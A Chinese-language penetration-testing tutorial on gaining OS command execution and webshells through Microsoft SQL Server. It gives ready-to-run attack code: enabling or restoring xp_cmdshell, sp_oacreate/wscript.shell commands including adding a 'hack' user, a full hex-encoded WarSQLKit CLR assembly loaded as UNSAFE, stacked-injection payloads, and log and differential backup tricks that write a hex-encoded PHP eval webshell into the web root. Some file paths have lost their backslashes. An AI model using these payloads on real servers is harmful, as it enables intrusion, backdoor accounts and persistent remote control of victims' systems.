判斷當前用戶權限
sa權限:數據庫操作,文件管理,命令執行,注冊表讀取等system。SQLServer數據庫的最高權限
db權限:文件管理,數據庫操作等權限 users-administrators
public權限:數據庫操作 guest-users

判斷是否是SA權限
select is_srvrolemember('sysadmin')
判斷是否是db_owner權限
select is_member('db_owner')
判斷是否是public權限
select is_srvrolemember('public')
使用xp_cmdshell執行系統命令(sa權限)
xp_cmdshell默認在mssql2000中是開啟的,在mssql2005之后默認禁止,但未刪除
判斷xp_cmdshell狀態
我們可以在master.dbo.sysobjects中查看xp_cmdshell狀態
只用判斷存在,利用count(*)即可。
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
xtype為對象類型,xtype='x'這里表示xp_cmdshell的對象類型為擴展存儲過程。
存在即返回1  ? ?
? ?

啟用xp_cmdshell
如果xp_cmdshell權限沒開啟的話,我們可以利用EXEC啟用xp_cmdshell
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
也可以用如下語句:
execute('sp_configure "show advanced options",1') *#**將該選項的值設置為**1* execute('reconfigure') *#**保存設置* execute('sp_configure "xp_cmdshell", 1') *#**將**xp_cmdshell**的值設置為**1* execute('reconfigure') *#**保存設置
恢復被刪除的xp_cmdshell
若xp_cmdshell被刪除,可以上傳xplog70.dll進行恢復刪除的xp_cmdshell
Exec master.dbo.sp_addextendedproc 'xp_cmdshell','D:\xplog70.dll'

利用xp_cmdshell執行命令
通過xp_cmdshell執行系統命令指令如下: (master.. 可以不加)
exec master..xp_cmdshell 'whoami'
利用xp_cmdshell寫文件
先利用 dir 找到web服務根目錄
exec master..xp_cmdshell 'dir'
然后通過 echo 將一句話木馬寫入文件,即可連webshell
exec xp_cmdshell 'echo test>d:1.txt'

最后命令關閉xp_cmdshell
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 0;RECONFIGURE;
使用sp_oacreate+sp_oamethod執行系統命令(sa權限)
當 xp_cmdshell 被刪除可以使用這個來提權試試,恢復 sp_oacreate
sp_oacreate 是一個非常危險的存儲過程可以刪除、復制、移動文件。還能配合 sp_oamethod 來寫文件執行 cmd。
使用sp_oacreate提權前提條件:
系統管理員使用sp_configure啟用sp_oacreate和sp_oamethod系統存儲過程對OLE自動化過程的訪問(OLE Automation Procedures)
在效果方面,sp_oacreate、sp_oamethod兩個過程和xp_cmdshell過程功能類似,因此可以替換使用!
利用條件:
1.已獲取到sqlserver sysadmin權限用戶的賬號與密碼且未降權(如2019版本sa用戶權限為mssqlserver,已降權)
2.sqlserver允許遠程連接
查看sp_oacreate狀態
select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE';
返回1表示存在sp_oacreate系統存儲過程

開啟存儲過程
先開啟存儲過程(語句中間沒有空格,以下語句是一起執行):
exec sp_configure 'show advanced options', 1; RECONFIGURE; exec sp_configure 'Ole Automation Procedures',1; RECONFIGURE;


執行命令
此時可以執行系統命令了,但是使用 sp_oacreate 執行系統命令不回顯:
wscript.shell 執行命令 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami'

可以使用以下命令創建用戶hack:
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:windowssystem32cmd.exe /c net user hack Password@ /add'
由于無回顯,我們可以將命令執行的結果寫的文件中,再將文件中的內容讀到表中,最后查詢表中的內容
1、執行以下命令
declare @shell INT;
exec sp_oacreate 'wscript.shell',@shell output;
exec sp_oamethod @shell,'run',null,' c:windowssystem32cmd.exe /c whoami > C: emp1.txt ','0','true';
執行打開cmd.exe文件并執行whoami并將結果寫入到c: emp1.txt中
2、 再將創建的文件1.txt寫入到readfile表中,查詢表中的內容以驗證上面命令是否執行成功
Use model;
bulk insert readfile from 'C: emp1.txt'
WITH (
DATAFILETYPE = 'char',
KEEPNULLS
)
select * from readfile
使用CLR執行系統命令(sa權限)
#啟用MSSQL CLR功能
exec sp_configure 'show advanced options', 1; RECONFIGURE; Exec sp_configure 'clr enabled', 1; RECONFIGURE;
#為了導入了不安全的程序集,我們還需要將數據庫標記為安全。
ALTER DATABASE [master] SET TRUSTWORTHY ON;
#導入程序集,單獨執行
CREATE ASSEMBLY [WarSQLKit] AUTHORIZATION [dbo] FROM 0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000504500004c0103006643f55f0000000000000000e00022200b013000000e00000006000000000000022d0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000b02c00004f00000000400000b803000000000000000000000000000000000000006000000c00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002e74657874000000080d000000200000000e000000020000000000000000000000000000200000602e72737263000000b8030000004000000004000000100000000000000000000000000000400000402e72656c6f6300000c0000000060000000020000001400000000000000000000000000004000004200000000000000000000000000000000e42c00000000000048000000020005005c220000540a00000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000be280e00000a72010000706f0f00000a280e00000a7243000070725300007002281000000a28020000066f0f00000a2a1b300600a40100000100001173040000060a731100000a0b076f1200000a026f1300000a03281400000a2d0c076f1200000a036f1500000a076f1200000a176f1600000a076f1200000a176f1700000a076f1200000a166f1800000a076f1200000a176f1900000a076f1200000a176f1a00000a06731b00000a7d010000040706fe0605000006731c00000a6f1d00000a140c076f1e00000a26076f1f00000a076f2000000a6f2100000a0c076f2200000ade390d280e00000a1b8d160000012516725d000070a2251702a2251803a225197291000070a2251a096f2300000aa2282400000a6f0f00000ade00076f2500000a2d1a280e00000a067b010000046f2600000a6f0f00000a3895000000731b00000a130408281400000a2d091104086f2700000a26067b010000046f2800000a2c20110472970000706f2700000a261104067b010000046f2600000a6f2700000a26280e00000a1c8d16000001251602a2251703a2251872af000070a22519076f2500000a13051205282900000aa2251a7291000070a2251b1104252d0426142b056f2600000aa2282400000a6f0f00000a067b010000046f2600000a2a011000000000870021a80039100000011e02282a00000a2a4e027b01000004046f2b00000a6f2700000a262a42534a4201000100000000000c00000076322e302e35303732370000000005006c00000038030000237e0000a4030000a804000023537472696e6773000000004c080000e80000002355530034090000100000002347554944000000440900001001000023426c6f620000000000000002000001571502000902000000fa013300160000010000001c000000030000000100000005000000050000002b0000000d000000010000000100000003000000010000000000b1020100000000000600ed01ae0306005a02ae03060038019b030f00ce03000006004c01cd020600d001cd020600b101cd0206004102cd0206000d02cd0206002602cd0206007901cd0206009401cd0206003004c6020a0063014e030e0009049b030600df02c602060020036e0406001d01ae030e00ee039b030a007a044e030a0015014e0306008e02c6020e00f7029b030e00c4009b030e0035039b0306000803360006001503360006002700c602000000002d00000000000100010001001000dd030000350001000100030110000100000035000100040006006404740050200000000096005e007800010080200000000096008b001a00020040220000000086189503060004004022000000008618950306000400482200000000830016007d000400000001007d0000000100e400000002001f04000001002e03000002000404090095030100110095030600190095030a00290095031000310095031000390095031000410095031000490095031000510095031000590095031000610095031000710095030600910095030600a1000c011500a90096001000b10029041a007900950306007900e9022d00b900d7001000b10098043200b90011041000b90085043700b900b4003c00b90078023700b9007b033700b90049043700890095030600c90095034200790066004800790043044e007900ed000600790069035200d900810057007900370406008100a8005700b10029045b0079009b00610069008c025700890001016500890095026100e1008c02570069009503060099004c005700200063000b012e000b0084002e0013008d002e001b00ac002e002300b5002e002b00cb002e003300cb002e003b00cb002e004300d1002e004b00e1002e005300cb002e005b00fe0063006b000b012000048000000100000000000000000000000000a00200000200000000000000000000006b005500000000000200000000000000000000006b004000000000000200000000000000000000006b00c60200000000030002000000003c3e635f5f446973706c6179436c617373315f30003c52756e436f6d6d616e643e625f5f3000496e743332003c4d6f64756c653e0053797374656d2e494f0053797374656d2e44617461006765745f44617461006d73636f726c696200436d6445786563006164645f4f757470757444617461526563656976656400636d640052656164546f456e640052756e436f6d6d616e640053656e64006765745f45786974436f6465006765745f4d657373616765007365745f57696e646f775374796c650050726f6365737357696e646f775374796c65007365745f46696c654e616d650066696c656e616d6500426567696e4f7574707574526561644c696e6500417070656e644c696e65006765745f506970650053716c5069706500436f6d70696c657247656e6572617465644174747269627574650044656275676761626c6541747472696275746500417373656d626c795469746c654174747269627574650053716c50726f63656475726541747472696275746500417373656d626c7954726164656d61726b41747472696275746500417373656d626c7946696c6556657273696f6e41747472696275746500417373656d626c79436f6e66696775726174696f6e41747472696275746500417373656d626c794465736372697074696f6e41747472696275746500436f6d70696c6174696f6e52656c61786174696f6e7341747472696275746500417373656d626c7950726f6475637441747472696275746500417373656d626c79436f7079726967687441747472696275746500417373656d626c79436f6d70616e794174747269627574650052756e74696d65436f6d7061746962696c697479417474726962757465007365745f5573655368656c6c4578656375746500546f537472696e67006765745f4c656e6774680057617253514c4b69744d696e696d616c0057617253514c4b69744d696e696d616c2e646c6c0053797374656d0053797374656d2e5265666c656374696f6e00457863657074696f6e006765745f5374617274496e666f0050726f636573735374617274496e666f0053747265616d526561646572005465787452656164657200537472696e674275696c6465720073656e646572004461746152656365697665644576656e7448616e646c6572004d6963726f736f66742e53716c5365727665722e536572766572006765745f5374616e646172644572726f72007365745f52656469726563745374616e646172644572726f72002e63746f720053797374656d2e446961676e6f73746963730053797374656d2e52756e74696d652e436f6d70696c6572536572766963657300446562756767696e674d6f6465730053746f72656450726f63656475726573004461746152656365697665644576656e744172677300617267730050726f63657373007365745f417267756d656e747300617267756d656e747300436f6e636174004f626a6563740057616974466f7245786974005374617274007365745f52656469726563745374616e646172644f7574707574007374644f75747075740053797374656d2e546578740053716c436f6e74657874007365745f4372656174654e6f57696e646f770049734e756c6c4f72456d707479000000004143006f006d006d0061006e0064002000690073002000720075006e006e0069006e0067002c00200070006c006500610073006500200077006100690074002e00000f63006d0064002e00650078006500000920002f006300200000334f00530020006500720072006f00720020007700680069006c006500200065007800650063007500740069006e006700200000053a002000001753007400640020006f00750074007000750074003a0000372000660069006e00690073006800650064002000770069007400680020006500780069007400200063006f006400650020003d0020000000c1b0e79eb8eb6348be1e0c1d83c2d05800042001010803200001052001011111042001010e04000012550500020e0e0e0c0706120c123d0e1241124508042000125d040001020e0420010102052001011161052002011c180520010112650320000204200012690320000e0500010e1d0e0320000805200112450e08b77a5c561934e08903061245040001010e062002011c124d0801000800000000001e01000100540216577261704e6f6e457863657074696f6e5468726f7773010801000200000000001501001057617253514c4b69744d696e696d616c00000501000000000f01000a457975702043454c494b00001c010017687474703a2f2f6579757063656c696b2e636f6d2e747200000c010007312e302e302e3000000401000000d82c00000000000000000000f22c0000002000000000000000000000000000000000000000000000e42c0000000000000000000000005f436f72446c6c4d61696e006d73636f7265652e646c6c0000000000ff25002000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001000000018000080000000000000000000000000000001000100000030000080000000000000000000000000000001000000000048000000584000005c03000000000000000000005c0334000000560053005f00560045005200530049004f004e005f0049004e0046004f0000000000bd04effe00000100000001000000000000000100000000003f000000000000000400000002000000000000000000000000000000440000000100560061007200460069006c00650049006e0066006f00000000002400040000005400720061006e0073006c006100740069006f006e00000000000000b004bc020000010053007400720069006e006700460069006c00650049006e0066006f0000009802000001003000300030003000300034006200300000001a000100010043006f006d006d0065006e007400730000000000000022000100010043006f006d00700061006e0079004e0061006d00650000000000000000004a0011000100460069006c0065004400650073006300720069007000740069006f006e0000000000570061007200530051004c004b00690074004d0069006e0069006d0061006c0000000000300008000100460069006c006500560065007200730069006f006e000000000031002e0030002e0030002e00300000004a001500010049006e007400650072006e0061006c004e0061006d0065000000570061007200530051004c004b00690074004d0069006e0069006d0061006c002e0064006c006c00000000005400180001004c006500670061006c0043006f007000790072006900670068007400000068007400740070003a002f002f006500790075007000630065006c0069006b002e0063006f006d002e007400720000002a00010001004c006500670061006c00540072006100640065006d00610072006b00730000000000000000005200150001004f0072006900670069006e0061006c00460069006c0065006e0061006d0065000000570061007200530051004c004b00690074004d0069006e0069006d0061006c002e0064006c006c000000000036000b000100500072006f0064007500630074004e0061006d0065000000000045007900750070002000430045004c0049004b0000000000340008000100500072006f006400750063007400560065007200730069006f006e00000031002e0030002e0030002e003000000038000800010041007300730065006d0062006c0079002000560065007200730069006f006e00000031002e0030002e0030002e003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000c000000043d00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 WITH PERMISSION_SET = UNSAFE;
#創建存儲過程,單獨執行
CREATE PROCEDURE sp_cmdExec @Command [nvarchar](4000) WITH EXECUTE AS CALLER AS EXTERNAL NAME WarSQLKit.StoredProcedures.CmdExec;
#執行命令
EXEC sp_cmdExec 'whoami';
#刪除該程序集
DROP PROCEDURE sp_cmdExec;DROP ASSEMBLY [WarSQLKit];
通過備份上傳木馬getshell(dbo權限)
備份拿 shell 也就涉及到了權限的問題,SA 權限不用說,沒有降權的話基本能做任何事情了,它數據庫權限是 db_owner,當然其他用戶如果也擁有 db_owner 基本也可以通過備份拿下 shell,但是在設置目錄權限后就不行了。
路徑的尋找
需要路徑的我們一般有幾個思路:
報錯尋找
字典
旁站信息收集
調用儲存過程來搜索
讀配置文件
這里我們著重討論一下儲存過程也就是這些函數來找我們的網站根目錄。一般我們可以用 xp_cmdshell、xp_dirtree、xp_dirtree、xp_subdirs
execute master..xp_dirtree 'c:' //列出所有 c: 文件和目錄,子目錄 execute master..xp_dirtree 'c:',1 //只列 c: 文件夾 execute master..xp_dirtree 'c:',1,1 //列 c: 文件夾加文件
通過執行 xp_dirtree 返回我們傳入的參數,如果沒有回顯的話,可以這樣創建一個臨時的表插入
id=1;CREATE TABLE tmp (dir varchar(8000),num int,num1 int); id=1;insert into tmp(dir,num,num1) execute master..xp_dirtree 'c:',1,1
xp_cmdshell 尋找路徑:
這個 xp_cmdshell 找起來更加方便我們調用cmd的命令去搜索,比如我的web目錄有個1.aspx
C:UsersGee>for /r c: %i in (1*.aspx) do @echo %i c:www1.aspx
所以只需要建立一個表,存在一個 char 字段就可以了。
id=1;CREATE TABLE cmdtmp (dir varchar(8000)); id=1;insert into cmdtmp(dir) exec master..xp_cmdshell 'for /r c: %i in (1*.aspx) do @echo %i'
LOG備份Getshell
備份文件小,不容易出現臟數據,推薦使用
無論是LOG備份還是差異備份,都是利用備份的過程中寫入一句話木馬
SQLServer常見的備份策略:
每周一次完整備份
每天一次差異備份
每小時一次事務日志備份
利用前提:
目標機器存在數據庫備份文件 ,也就是如下,我們利用test數據庫的話,則需要該test數據庫存在數據庫備份文件
知道網站的絕對路徑
該注入支持堆疊注入

alter database 數據庫名 set RECOVERY FULL; #修改數據庫恢復模式為 完整模式 create table cmd (a image); #創建一張表cmd,只有一個列 a,類型為image backup log 數據庫名 to disk= 'C:phpstudyWWW1.php' with init; #備份表到指定路徑 insert into cmd (a) values(0x3c3f70687020406576616c28245f504f53545b785d293b3f3e); #插入一句話到cmd表里 backup log 數據庫名 to disk='C:phpstudyWWW2.php'; #把操作日志備份到指定文件 drop table cmd; #刪除cmd表
第四行的 0x3c3f70687020406576616c28245f504f53545b785d293b3f3e 是一句話木馬 的16進制表示



會在目標網站根目錄下生成1.php和2.php文件,其中1.php 保存數據庫,2.php就是我們需要連接的木馬文件。

用菜刀連接即可
差異備份Getshell
注:差異備份有概率會把網站搞崩,所以不建議使用差異備份
利用前提:
知道網站的絕對路徑 C:phpstudyWWW
該注入支持堆疊注入
注:以下語句一條一條執行
create table [dbo].[test] ([cmd] [image]) declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x786965 backup log @a to disk = @s with init,no_truncate insert into [test](cmd) values(0x3c3f70687020406576616c28245f504f53545b785d293b3f3e) declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x43003A005C00700068007000730074007500640079005C005700570057005C007300680065006C006C002E00700068007000 backup log @a to disk=@s with init,no_truncate Drop table [test]
這里第二行的 0x786965,是字符 xie 的16進制表示,這里隨便填都可以
第三行的 0x3c3f70687020406576616c28245f504f53545b785d293b3f3e 是一句話木馬 的16進制表示
第四行的0x43003A005C00700068007000730074007500640079005C005700570057005C007300680065006C006C002E00700068007000是 C:phpstudyWWWshell.php 的16進制表示

